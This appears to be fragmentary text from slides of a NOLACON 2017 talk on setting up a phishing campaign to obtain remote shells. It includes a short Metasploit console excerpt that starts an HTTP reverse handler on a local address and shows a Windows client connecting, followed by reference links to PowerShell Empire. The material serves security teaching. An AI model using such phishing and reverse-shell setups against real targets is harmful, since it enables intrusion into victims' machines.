 DLL
MSF Wouldn't work
dll was not found on this server
msf exploit(handler) > set DLL /root/Downloads/test.dll
DLL => /root/Downloads/test.dll
msf exploit(handler) > run
[*] Started HTTP reverse handler on http://192.168.0.19:4444
[*] Starting the payload handler...
[*] http://192.168.0.19:4444 handling request from 192.168.0.18; (UUID: yim49xna
) Unknown request to  with UA 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
bKit/537.36 (KHTML, like Gecko) Chrome/46.0.2486.0 Safari/537.36 Edge/13.10586'
ophish-
3-linux-
64bit
https://www.sixdub.net/?p=627
http://www.powershellempire.com/?page_id=135
@haydnjohnson
Phishing for Shellz: Setting up a Phishing
Campaign
Haydn Johnson
NOLACON
2017
LAISSEZ LES PWN
TEMPS ROULER
NolaCon.com Irongeek.com